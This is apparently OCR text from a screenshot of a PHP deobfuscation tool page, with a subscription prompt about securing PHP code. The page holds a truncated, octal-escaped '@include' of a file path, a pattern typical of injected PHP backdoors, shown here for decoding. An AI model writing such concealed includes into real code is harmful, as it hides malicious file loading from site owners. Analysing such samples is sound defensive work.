
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057h\157m\145/\163t\141n\144s\057p\165b\154i\143_\
\151n\143l..